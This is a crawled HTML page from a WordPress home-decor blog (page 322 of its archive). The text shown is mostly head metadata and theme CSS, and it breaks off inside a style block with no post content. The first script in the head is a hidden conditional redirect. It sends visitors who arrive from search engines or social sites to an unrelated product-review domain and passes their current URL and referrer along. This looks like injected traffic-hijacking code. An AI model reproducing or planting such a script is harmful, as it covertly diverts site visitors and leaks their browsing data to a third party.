

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/page/322/
body_size: 16550
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home Decoration and Inspiration Ideas - Page 322 of 323 -</title>
	<link rel="canonical" href="https://easydecor101.com/page/322/" />
	<link rel="prev" href="https://easydecor101.com/page/321/" />
	<link rel="next" href="https://easydecor101.com/page/323/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home Decoration and Inspiration Ideas - Page 322 of 323 -" />
	<meta property="og:url" content="https://easydecor101.com/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://easydecor101.com/page/322/#webpage","url":"https://easydecor101.com/page/322/","name":"Home Decoration and Inspiration Ideas - Page 322 of 323 -","isPartOf":{"@id":"https://easydecor101.com/#website"},"breadcrumb":{"@id":"https://easydecor101.com/page/322/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/page/322/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/page/322/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
